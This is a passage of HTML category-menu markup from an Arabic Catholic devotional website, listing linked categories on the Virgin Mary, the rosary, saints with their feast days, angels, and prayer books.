	<li class="cat-item cat-item-867"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa/%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/%d8%b9%d8%a8%d8%a7%d8%af%d8%a9-%d8%b7%d9%81%d9%84-%d8%a8%d8%b1%d8%a7%d8%ba-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/" >عبادة طفل براغ &#8211; جنود مريم</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa/%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/%d8%b9%d8%a8%d8%a7%d8%af%d8%a9-%d9%82%d9%84%d8%a8-%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d8%a7%d9%82%d8%af%d8%b3-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/" >عبادة قلب يسوع الاقدس &#8211; جنود مريم</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa/%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/%d8%b9%d8%a7%d8%a6%d9%84%d8%a9-%d9%82%d9%84%d8%a8-%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d8%a7%d9%82%d8%af%d8%b3-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/" >عائلة قلب يسوع الاقدس &#8211; جنود مريم</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-859 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa/%d9%85%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%b9%d8%b0%d8%b1%d8%a7%d8%a1-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/" >مريم العذراء &#8211; جنود مريم</a>
		<ul class='children'>
	<li class="cat-item cat-item-872"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa/%d9%85%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%b9%d8%b0%d8%b1%d8%a7%d8%a1-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/%d8%b3%d9%8a%d8%af%d8%a9-%d8%b1%d8%a7%d9%85%d8%a7%d8%aa-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/" >سيدة رامات &#8211; جنود مريم</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa/%d9%85%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%b9%d8%b0%d8%b1%d8%a7%d8%a1-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9-%d9%86%d8%b4%d8%a3%d8%aa%d9%87%d8%a7-%d9%88%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae%d9%87%d8%a7-%d9%88-%d8%af%d9%88%d8%b1%d9%8f%d9%87%d8%a7-%d9%88-%d8%a3%d9%87%d9%85/" >الوردية &#8211; نشأتها وتاريخها و دورُها و أهميّتها في الحياةِ الرّوحيّة &#8211; جنود مريم</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-860 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa/%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/" >قديسين &#8211; جنود مريم</a>
		<ul class='children'>
	<li class="cat-item cat-item-874"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa/%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3-%d9%8a%d9%88%d8%b3%d9%81-%d8%a7%d9%84%d8%a8%d8%aa%d9%88%d9%84-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d8%a8%d9%85-19-%d8%a2%d8%b0%d8%a7%d8%b1/" >القديس يوسف البتول &#8211; جنود مربم (19 آذار)</a>
</li>
	<li class="cat-item cat-item-875"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa/%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3-%d8%ac%d8%b1%d8%ac%d8%b3-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-23-%d9%86%d9%8a%d8%b3%d8%a7%d9%86/" >القديس جرجس &#8211; جنود مريم (23 نيسان)</a>
</li>
	<li class="cat-item cat-item-876"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa/%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/%d8%a7%d9%84%d9%82%d8%af%d9%91%d9%8a%d8%b3-%d9%86%d9%88%d9%87%d8%b1%d8%a7-%d8%a7%d9%84%d8%b4%d9%87%d9%8a%d8%af-%d8%b4%d9%81%d9%8a%d8%b9-%d8%a7%d9%84%d8%a8%d8%b5%d8%b1-%d8%ac%d9%86%d9%88%d8%af-%d9%85/" >القدّيس نوهرا الشهيد شفيع البصر &#8211; جنود مريم (22 تموز)</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa/%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3-%d8%a8%d9%8a%d9%88-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/" >القديس بيو &#8211; جنود مريم</a>
</li>
	<li class="cat-item cat-item-878"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa/%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/%d8%a7%d9%84%d9%82%d8%af%d9%91%d9%8a%d8%b3-%d8%ac%d9%88%d8%af%d9%87-%d8%af%d9%8a-%d8%aa%d8%a7%d8%b1%d9%8a-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/" >القدّيس جوده دي تاري &#8211; جنود مريم</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa/%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/%d9%85%d8%a7%d8%b1-%d8%b3%d8%b1%d9%83%d9%8a%d8%b3-%d9%88-%d9%85%d8%a7%d8%b1-%d8%a8%d8%a7%d8%ae%d9%88%d8%b3-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/" >مار سركيس و مار باخوس &#8211; جنود مريم</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa/%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/%d8%a7%d9%84%d9%82%d8%af%d9%91%d9%8a%d8%b3-%d8%a8%d9%8a%d8%b1%d9%8a%d8%ba%d8%b1%d8%a7%d9%86-%d8%b4%d9%81%d9%8a%d8%b9-%d9%85%d8%b1%d8%b6-%d8%a7%d9%84%d8%b3%d8%b1%d8%b7%d8%a7%d9%86-%d8%ac%d9%86%d9%88/" >القدّيس بيريغران شفيع مرض السرطان &#8211; جنود مريم</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-861 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa/%d9%82%d8%af%d9%8a%d8%b3%d8%a7%d8%aa-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/" >قديسات &#8211; جنود مريم</a>
		<ul class='children'>
	<li class="cat-item cat-item-881"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa/%d9%82%d8%af%d9%8a%d8%b3%d8%a7%d8%aa-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3%d8%a9-%d8%b1%d9%8a%d8%aa%d8%a7-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-22-%d8%a7%d9%8a%d8%a7%d8%b1/" >القديسة ريتا &#8211; جنود مريم (22 ايار)</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa/%d9%82%d8%af%d9%8a%d8%b3%d8%a7%d8%aa-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d8%b4%d9%87%d9%8a%d8%af%d8%a9-%d8%a3%d9%83%d9%88%d9%8a%d9%84%d9%8a%d9%86%d8%a7-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-13-%d8%ad/" >القديسة الشهيدة أكويلينا &#8211; جنود مريم (13 حزيران)</a>
</li>
	<li class="cat-item cat-item-883"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa/%d9%82%d8%af%d9%8a%d8%b3%d8%a7%d8%aa-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/%d8%a7%d9%84%d9%82%d8%af%d9%91%d9%8a%d8%b3%d8%a9-%d9%81%d9%8a%d8%b1%d9%88%d9%86%d9%8a%d9%83%d8%a7-%d8%ac%d9%88%d9%84%d9%8a%d8%a7%d9%86%d9%8a-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-10/" >القدّيسة فيرونيكا جولياني &#8211; جنود مريم (10 تموز)</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa/%d9%82%d8%af%d9%8a%d8%b3%d8%a7%d8%aa-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3%d8%a9-%d9%81%d9%88%d8%b3%d8%aa%d9%8a%d9%86-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/" >القديسة فوستين &#8211; جنود مريم</a>
</li>
	<li class="cat-item cat-item-885"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa/%d9%82%d8%af%d9%8a%d8%b3%d8%a7%d8%aa-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/%d8%a7%d9%84%d9%82%d8%af%d9%91%d9%8a%d8%b3%d8%a9-%d9%81%d9%8a%d9%84%d9%88%d9%85%d9%8a%d9%86%d8%a7-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/" >القدّيسة فيلومينا &#8211; جنود مريم</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-862 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa/%d9%85%d9%84%d8%a7%d8%a6%d9%83%d8%a9-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/" >ملائكة &#8211; جنود مريم</a>
		<ul class='children'>
	<li class="cat-item cat-item-886"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa/%d9%85%d9%84%d8%a7%d8%a6%d9%83%d8%a9-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/%d9%85%d8%a7%d8%b1-%d8%ac%d8%a8%d8%b1%d8%a7%d8%a6%d9%8a%d9%84-%d8%a3%d8%ad%d8%af-%d8%b1%d8%a4%d8%b3%d8%a7%d8%a1-%d8%a7%d9%84%d9%85%d9%84%d8%a7%d8%a6%d9%83%d8%a9-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1/" >مار جبرائيل أحد رؤساء الملائكة &#8211; جنود مريم</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa/%d9%85%d9%84%d8%a7%d8%a6%d9%83%d8%a9-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/%d9%85%d8%a7%d8%b1-%d9%85%d9%8a%d8%ae%d8%a7%d8%a6%d9%8a%d9%84-%d9%88-%d9%85%d9%84%d8%a7%d8%a6%d9%83%d8%aa%d9%87-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/" >مار ميخائيل وملائكته &#8211; جنود مريم</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-865 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa/%d9%83%d8%aa%d8%a8-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b1%d9%88%d8%ad%d9%8a%d8%a9-%d9%88%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/" >كتب وصلوات روحية وتعليم &#8211; جنود مريم</a>
		<ul class='children'>
	<li class="cat-item cat-item-892"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa/%d9%83%d8%aa%d8%a8-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b1%d9%88%d8%ad%d9%8a%d8%a9-%d9%88%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/%d8%b4%d9%87%d8%b1-%d9%85%d8%b9-%d8%a3%d8%b5%d8%af%d9%82%d8%a7%d8%a6%d9%86%d8%a7-%d8%a7%d9%84%d8%a3%d9%86%d9%81%d8%b3-%d8%a7%d9%84%d9%85%d8%b7%d9%87%d8%b1%d9%8a%d9%91%d8%a9-%d8%ac%d9%86%d9%88%d8%af/" >شهر مع أصدقائنا الأنفس المطهريّة &#8211; جنود مريم</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa/%d9%83%d8%aa%d8%a8-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b1%d9%88%d8%ad%d9%8a%d8%a9-%d9%88%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/%d8%b3%d8%b1-%d8%a7%d9%84%d8%b1%d8%ad%d9%85%d8%a9-%d8%a7%d9%84%d8%a7%d9%84%d9%87%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%84%d9%84%d8%b1%d8%ad%d9%85%d8%a9-%d8%a7%d9%84%d8%a7%d9%84%d9%87%d9%8a/" >سر الرحمة الالهية &#8211; صلوات للرحمة الالهية &#8211; جنود مريم</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa/%d9%83%d8%aa%d8%a8-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b1%d9%88%d8%ad%d9%8a%d8%a9-%d9%88%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/%d8%a7%d9%84%d8%b5%d9%84%d8%a7%d8%a9-%d8%a7%d9%84%d8%a7%d8%b1%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a7%d9%84%d9%87%d9%8a%d8%a9-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/" >الصلاة الارادة الالهية &#8211; جنود مريم</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa/%d9%83%d8%aa%d8%a8-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b1%d9%88%d8%ad%d9%8a%d8%a9-%d9%88%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/%d8%b3%d8%b1-%d8%a7%d9%84%d8%b3%d8%b9%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%ae%d9%85%d8%b3-%d8%b9%d8%b4%d8%b1%d8%a9-%d8%a7%d9%84%d9%85%d9%8f%d9%84%d9%87%d9%85/" >سر السعادة &#8211; الصلوات الخمس عشرة المُلهمة من سيّدنا يسوع المسيح للقدّيسة بريجيتا &#8211; جنود مريم</a>
</li>
	<li class="cat-item cat-item-895"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa/%d9%83%d8%aa%d8%a8-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b1%d9%88%d8%ad%d9%8a%d8%a9-%d9%88%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d8%a7%d9%84%d9%87%d9%8a-%d8%a7%d8%b3%d8%b1%d8%a7%d8%b1-%d8%aa%d9%83%d8%b4%d9%81%d9%87%d8%a7-%d8%a7%d9%84%d8%b9%d8%b0%d8%b1%d8%a7%d8%a1-%d8%ac/" >القداس الالهي &#8211; اسرار تكشفها العذراء &#8211; جنود مريم</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa/%d9%83%d8%aa%d8%a8-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b1%d9%88%d8%ad%d9%8a%d8%a9-%d9%88%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/%d8%a7%d9%84%d8%b9%d9%8a%d8%b4-%d9%81%d9%8a-%d9%85%d9%84%d9%83%d9%88%d8%aa-%d8%a7%d9%84%d9%85%d8%b4%d9%8a%d8%a6%d8%a9-%d8%a7%d9%84%d8%a5%d9%84%d9%87%d9%8a%d8%a9-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1/" >العيش في ملكوت المشيئة الإلهية &#8211; جنود مريم</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa/%d9%83%d8%aa%d8%a8-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b1%d9%88%d8%ad%d9%8a%d8%a9-%d9%88%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/%d8%a7%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d8%b3%d8%a8%d8%b9%d8%a9-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/" >اسرار الكنيسة السبعة &#8211; جنود مريم</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-871"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa/%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b1%d9%88%d8%ad%d9%8a%d8%a9-%d9%88%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/" >منشورات وصلوات روحية وتعليم &#8211; جنود مريم</a>
</li>
	<li class="cat-item cat-item-889 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa/%d9%83%d8%aa%d8%a8-%d9%85%d8%aa%d9%81%d8%b1%d9%82%d8%a9-%d9%88%d8%a7%d8%b1%d8%b4%d8%a7%d8%b1%d8%af-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/" >كتب متفرقة وارشارد &#8211; جنود مريم</a>
		<ul class='children'>
	<li class="cat-item cat-item-896"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa/%d9%83%d8%aa%d8%a8-%d9%85%d8%aa%d9%81%d8%b1%d9%82%d8%a9-%d9%88%d8%a7%d8%b1%d8%b4%d8%a7%d8%b1%d8%af-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/%d8%ad%d9%82%d9%8a%d9%82%d8%a9-%d8%a7%d9%84%d8%b4%d9%8a%d8%b7%d8%a7%d9%86-%d9%88%d8%b8%d8%a7%d9%87%d8%b1%d8%a9-%d8%b9%d8%a8%d8%a7%d8%af%d8%aa%d9%87-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ac%d8%aa%d9%85/" >حقيقة الشيطان وظاهرة عبادته في المجتمع المعاصر &#8211; جنود مريم</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-866"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa/%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa-%d9%85%d8%aa%d9%81%d8%b1%d9%81%d8%a9-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/" >منشورات متفرقة وارشاد &#8211; جنود مريم</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-739"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%b9%d8%a7%d8%a6%d9%84%d8%a9-%d9%82%d9%84%d8%a8-%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d8%a7%d9%82%d8%af%d8%b3-%d8%b3%d9%88%d8%b1%d9%8a%d8%a7/" >عائلة قلب يسوع الاقدس &#8211; سوريا</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%85%d8%aa%d9%81%d8%b1%d9%82%d8%a9/" >مقالات متفرقة</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%a7%d8%b9%d9%84%d8%a7%d9%86%d8%a7%d8%aa-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/" >اعلانات مناسبات أحداث</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-544 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/" >أعياد ومناسبات</a>
<ul class='children'>
